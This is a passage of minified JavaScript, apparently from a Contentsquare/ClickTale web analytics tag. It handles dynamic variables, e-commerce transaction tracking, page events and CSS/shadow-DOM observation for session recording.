isKeyValid(t){return T(t)}static isValueValid(t){return T(t)||xs(t)}}return s})(),hy=(()=>{class s extends _t{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.Bf(t.key,t.value)),this.Nl=[]}onStop(){}Bf(t,e){let i=this.D.anonymizePII(t),r=xs(e)?e:this.D.anonymizePII(e);this.Xt.add(new kr(i,r))}trackDynamicVariable(t,e){if(kr.isKeyValid(t)&&kr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.Bf(t,e)}else throw new lt(oa[0])}}return s})(),uy=(()=>{class s{constructor(t){this.pe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.xv=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.pe.compressSync(csJSON.stringify(t),"base64"),ct:this.pe.algorithm}}setBatchReadyCall(){this.xv()}}return V([an({wait:0,mode:"trailing"}),N("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",oa=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.je=r,this.pe=o,this.D=c,this.Rs=new gi(this.E.getTrackerUri(),dy),this.Xt=new uy(this.pe),this.Is=new hy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.je,this.Xt),this.C.setDynamicVariablesService(this.Is),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(oa,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),py=20,gy=(()=>{class s extends cn{validateArgs(t){return Y(t)?ch(t)&&T(t.key)&&T(t.value)&&T(t.type):!1}execute(t,e){let i=fo(t,e);i!==null?this.Rr(i):this.Uv(t,e)()}Uv(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=fo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Rr(o);return}i>=py&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Rr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(oa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),yh=100,my=100,yy=(()=>{class s extends _t{constructor(t,e){super(),this.jv=t,this.B=e,this.Pe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Pe=t,this.Ff()}),this.Ml=[]}onStop(){}addToCart(t){let e={};T(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),T(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,yh)),(e.sku||e.merchant)&&(this.Pe=e,this.Ff())}getCartItem(){return this.Pe}Ff(){if(!this.isStarted&&this.Pe!==null){csArray.prototype.push.call(this.Ml,this.Pe),this.clear();return}this.B.refreshSession(),this.B.isSessionValid()&&this.jv.send()}clear(){this.Pe=null}getRequestParameters(){if(!this.Pe)return{};let t={};return T(this.Pe.sku)&&this.Pe.sku.length>0&&(t.sku=this.Pe.sku),T(this.Pe.merchant)&&this.Pe.merchant.length>0&&(t.me=this.Pe.merchant),t}}return s})(),bc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),T(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&vt(t.revenue)&&T(t.currency)&&t.currency.length<=10&&(!ft(t.id)||T(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return J(t.sku)&&(e.sku=t.sku),J(t.category)&&(e.category=t.category),J(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,yh)),e}static Dl(t){return ft(t)&&T(t.id)&&T(t.name)&&vt(parseFloat(t.price))&&xs(parseInt(t.quantity,10))&&(!J(t.sku)||T(t.sku))&&(!J(t.category)||T(t.category))&&(!J(t.merchant)||T(t.merchant))}}return s})(),Sy=(()=>{class s extends _t{constructor(t,e,i){super(),this.D=t,this.Gf=e,this.B=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.ge=t.transaction,this.Cr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ge=bc.from(e)}getTransaction(){return this.ge}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.ge,transactionItems:[...this.Cr]}),this.clear();return}if(!(this.Gf===null||this.B===null)&&(this.B.refreshSession(),!!this.B.isSessionValid())){if(!this.ge.hasValidRevenue()){B.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Gf.send()}}addItem(t){if(ce(t))throw new lt(hr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.Cr,i)}getItems(){return this.Cr}clear(){this.ge=bc.from({revenue:NaN}),this.Cr=[]}getRequestParameters(){let t={id:this.ge.id?`${this.ge.id}`:"",revenue:`${this.ge.revenue}`};return J(this.ge.tax)&&(t.tax=`${this.ge.tax}`),J(this.ge.shipping)&&(t.shipping=`${this.ge.shipping}`),J(this.ge.currency)&&(t.cu=`${this.ge.currency}`),t.items=window.csJSON.stringify(this.Cr),t}}return s})(),vy=["ecommerce:addToCart","ec:cart:add"],aa=["ecommerce:addTransaction","ec:transaction:create"],hr=["ecommerce:addItem","ec:transaction:items:add"],ca=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.vt=e,this.M=i,this.S=r,this.D=o,this.B=c,this.R=l}init(){let t=new gi(this.E.getTrackerUri(),"transaction"),e=new gi(this.E.getTrackerUri(),"addtocart");this.He=new Sy(this.D,t,this.B),this.An=new yy(e,this.B);let i=new Ei(this.vt,this.M,this.R,this.He);t.setRequestParametersProviders(i),t.after(()=>{this.He.clear()});let r=new Ei(this.vt,this.M,this.R,this.An);e.setRequestParametersProviders(r),e.after(()=>{this.An.clear()}),this.S.register(aa,o=>{this.He.addTransaction(o)}),this.S.register(hr,o=>this.He.addItem(o)),this.S.register(ca,()=>this.He.sendTransaction()),this.S.register(vy,o=>{this.An.addToCart(o)})}onStartTracking(){this.He.start(),this.An.start()}onArtificialPageViewEnd(t){t&&(this.He.stop(),this.An.stop())}onAfterArtificialPageView(t){t&&(this.He.start(),this.An.start())}}return s})(),wy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.transactionId)&&vt(t.revenue)&&T(t.currency)&&T(t.name)&&T(t.sku)&&T(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.Hv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Bv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.va()}Hv(t){this.commandsService.applyFromImplementation(aa[0],[t],"EcTransactionAllTemplate")}Bv(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionAllTemplate")}va(){this.commandsService.applyFromImplementation(ca[0],[],"EcTransactionAllTemplate")}}return s})(),by=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.id)&&vt(t.revenue)&&T(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(aa[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ay=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.id)&&T(t.name)&&T(t.sku)&&T(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Rt{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(ca[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends cn{validateArgs(t){return Y(t)?ft(t)&&T(t.selector):!1}execute(t,e){if(!ft(t)||!T(t==null?void 0:t.selector))return;let i=po(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(mh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Hs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Hs||(Hs={}));var Ac=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function yo(s){return s.tagDeploymentMode===Hs.DualCollectionReview||s.tagDeploymentMode===Hs.DualCollection}function Cy(s){return yo(s)||s.tagDeploymentMode===Hs.LoadClicktalePtc}var Iy="@ETP@",Tc="@user-identifier@",Py=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.E=t,this.Fv=e,this.pe=i,this.J=r,this.Ll=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.Ll,t=>this.$f(t)),this.Ll=[],csArray.prototype.forEach.call(this.ki,t=>this.zf(t)),this.ki=[]}onStop(){}$f(t){this.Gv(t)?ps.isSupported()&&this.$v(t):this.zv(t)}trackPageEvent(t){if(!s.qf(t))throw new lt(la[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.Ll,t)}Gv(t){return Zn(t,Tc)}async $v(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Tc.length);if(e.length>ps.MAX_DIGEST_INPUT_SIZE){B.warn("UserIdentifier event: invalid user identifier");return}let i=await ps.digest(e);i?(this.Tn={eventName:i,isETR:!1,isCustomHashId:!0},this._a()):B.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}zv(t){this.J.emitPageEvent(t),this.Tn={eventName:t,isETR:!1,isCustomHashId:!1},this._a(),this.E.tagDeploymentMode===Hs.LoadClicktalePtc&&Ac.sendPageEvent(t)}zf(t){this.E.malkaEtrEnabled?this.qv(t):this.Wv(t)}trackEventTriggerRecording(t){if(!s.qf(t))throw new lt(ln[0]);this.isStarted?this.zf(t):csArray.prototype.push.call(this.ki,t)}qv(t){Zn(t,Iy)?this.J.emitEventTriggerRecording(t,gs.ETR_PAGE):this.J.emitEventTriggerRecording(t,gs.ETR_SESSION),this.Tn={eventName:t,isETR:!0,isCustomHashId:!1},this._a()}Wv(t){Cy(this.E)&&(this.J.emitEventTriggerRecording(t,gs.ETR_LEGACY),this.Tn={eventName:t,isETR:!0,isCustomHashId:!1},this._a(),this.E.tagDeploymentMode===Hs.LoadClicktalePtc&&Ac.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.pe.compressSync(this.Tn.eventName,"base64"),ct:this.pe.algorithm,isETR:`${this.Tn.isETR}`,isCustomHashId:`${this.Tn.isCustomHashId}`}}_a(){this.Fv.send()}static qf(t){return T(t)&&!!csString.prototype.trim.call(t)}}return s})(),la=["trackPageEvent"],ln=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.pe=i,this.je=r,this.J=o}init(){let t=new gi(this.E.getTrackerUri(),"pageEvent");this.Rn=new Py(this.E,t,this.pe,this.J),t.setRequestParametersProviders(this.Rn,this.je),this.S.register(la,e=>{this.Rn.trackPageEvent(e)}),this.S.register(ln,e=>{this.Rn.trackEventTriggerRecording(e)})}onStartTracking(){this.Rn.start()}onArtificialPageViewEnd(t){t&&this.Rn.stop()}onAfterArtificialPageView(t){t&&this.Rn.start()}}return s})(),Ny=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Dy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(la[0],[t.eventName],"PageEventTemplate")}}return s})(),ky=(()=>{class s extends cn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>po(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=yi(c.attrName,e),h=po(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(ra[0],[o],"PIIMaskingTemplate")}}return s})(),Ly=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),xy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.path):!1}execute(t){let e=[t.path],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(go[0],e,"SetPathTemplate")}}return s})(),Uy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.query):!1}execute(t){let e=[t.query],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(mo[0],e,"SetQueryTemplate")}}return s})();function le(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var Vi=s=>s instanceof HTMLFormElement?"form":s.localName,Rc=new Map,Lr=!tn&&document.implementation.createHTMLDocument("");function Eh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Vy(s){if(!nn(s))return null;let n=Sh(s);if(n===null||n.length===0)return null;let t="";if(nr(s.textContent))X(n,e=>t+=e.cssText);else{let e=jy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];X(i,r=>t+=r.cssText)}return t}function jy(s){if(!Lr)return 0;let n=Rc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Lr.head.appendChild(t);let e=Sh(t);return n=e?e.length:0,Rc.set(s.textContent,n),Lr.head.removeChild(t),n}function Sh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var ms={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var zs=(()=>{class s{constructor(t){this.csId=q(t),this.props=Bi.getAll(t)}}return s})(),vh=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),He=(()=>{class s extends zs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=ms.ELEMENT_NODE,this.localName=Vi(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Vy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new vh(c);csArray.prototype.push.call(this.children,l)}(nn(t)||Go(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===ms.ELEMENT_NODE}static getAttribute(t,e){return Fs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Hy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function By(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Gy(n);return t===""||(n=$y(n,t),n.length===0)?"":_h(n[0])}function Fy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Gy(s){return s.length>0?_h(s[0]):""}function $y(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function _h(s){let n="",t;Fy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var zy=s=>s;function qy(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let d=c[l],u=Reflect.set(c,l,h);return e.forEach(g=>g(this,h,d,"subproperty")),u}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){Q.error(h)}return l}})}function Wy(s,n,t){let e=Yy(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Yy(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,qy(s,n,i,e),e):(Q.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(Q.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function Xy(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Q.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Ge(i),d=>d(c))}catch(d){Q.critical(d)}let h=r.apply(this,c);return Gs(()=>{let d={result:h,context:this,args:c};csArray.prototype.forEach.call(l,u=>u(d))},[Ie.MonkeyPatch,`${csString(n)}`]),h};Jy(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=zy,options:i}){let r=Xy(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:By()}:{};return d=>t({...d,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function Ky(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);if(!i)return e;if(!i.configurable)return Q.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[t]=e;let r=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var o;let c=this[n],l=arguments;return Gs(()=>{e.forEach(h=>h(this,l[0],c,"property"))},[Ie.MonkeyPatch,r]),(o=i.set)===null||o===void 0?void 0:o.apply(this,l)}}),e}function er(s,n,t){let e=Ky(s,n);if(!e)return null;let i=(r,o,c)=>t(r,o,c,"property");return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var hn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Ge(this.set)}get count(){return this.set.size}}return s})(),Qy=(()=>{class s extends hn{constructor(t="high"){super(),this.Yv=t}add(t){this.set.add(t),this.set.size===1&&Ft(()=>{this.set.clear()},this.Yv)}}return s})();function ur(s,n=!1){let t=new hn;return{push(e){t.count===0&&(n?Ft:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ve=csSymbol(),ha=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,d,u,g,y,S,C;this.A=t,this.xl=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.Xv=ur(M=>this.processUpdateRulesInATick(M)),this.Bl=null,this.Fl=null,this.Gl=null,this.A=M=>Ft(()=>t(M)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.xl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:M,args:v})=>{this.processInsertRule(M,v)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:M,args:v})=>{this.processDeleteRule(M,v)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:M})=>this.processUpdateRule(M)})),typeof((d=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||d===void 0?void 0:d.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:M})=>this.processUpdateRule(M)})),!((u=window.StyleSheet)===null||u===void 0)&&u.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=er(window.StyleSheet.prototype,"disabled",(M,v,w)=>{v!==w&&this.Kv(M,v)})),typeof((y=(g=window.CSSStyleDeclaration)===null||g===void 0?void 0:g.prototype)===null||y===void 0?void 0:y.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),typeof((C=(S=window.CSSStyleDeclaration)===null||S===void 0?void 0:S.prototype)===null||C===void 0?void 0:C.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.Gl=Wy(window.CSSStyleRule.prototype,"style",M=>{this.processUpdateRule(M)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.xl)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.Gl)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.xl)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.Gl)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Ve]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.Xv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(Es(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Ve]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}Kv(t,e){if(t[Ve]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return nt([N()],s.prototype,"observe",null),nt([N()],s.prototype,"disconnect",null),nt([N()],s.prototype,"processInsertRule",null),nt([N()],s.prototype,"processUpdateRule",null),nt([N()],s.prototype,"processUpdateRulesInATick",null),nt([N()],s.prototype,"processDeleteRule",null),s})(),wi=(()=>{var s;class n{static Jv(e){this.ii.forEach(i=>{e(i,"initial")})}static Ir(e){if(this.L||(this.L=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&X(r.addedNodes,this.Qv),X(r.removedNodes,this.Zv)})),csArray.prototype.push.call(this.Oe,e),!this.X){this.X=!0,this.L.observe(document,this.Pr);for(let i of Ds.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.ii.add(r),this.L.observe(r,this.Pr)}this.$l||(this.$l=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Cn(i.result)&&this.Wf(i.result)})),this.$l.activate()}this.Jv(e)}static Cn(e){return e.isConnected&&e.ownerDocument===document}static Or(e){var i,r;this.Oe=csArray.prototype.filter.call(this.Oe,o=>o!==e),this.Oe.length===0&&(this.Oe=[],this.X=!1,(i=this.L)===null||i===void 0||i.disconnect(),(r=this.$l)===null||r===void 0||r.deactivate(),this.ii.clear())}constructor(e){this.A=e,this.A=ys("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Ge(s.ii)}takeRecords(){var e,i;return(i=(e=s.L)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Ds.isSupported()&&s.Ir(this.A)}disconnect(){Ds.isSupported()&&s.Or(this.A)}}return s=n,n.Oe=[],n.ii=new Set,n.X=!1,n.Pr={childList:!0,subtree:!0},n.Wf=t=>{s.ii.has(t)||(s.L.observe(t,s.Pr),s.ii.add(t),X(s.Oe,e=>e(t,"added")))},n.Qv=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.Wf)},n.Zv=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),X(s.Oe,i=>i(e,"removed")))})},nt([N()],n.prototype,"observe",null),nt([N()],n.prototype,"disconnect",null),n})(),Zy=(()=>{class s{constructor(t){this.t_=1,this.wa=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.e_=e=>{let i=e.sheet;if(this.wa.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ve],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ve],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ve],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Ve],disabled:e.disabled};this.A(r)}}},this.A=e=>Ft(async()=>{await Pl(2),t(e)}),this.ye=new wi(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=er(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=er(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Yf=new ha(this.e_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ye.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.Yf.observe()}disconnect(){var 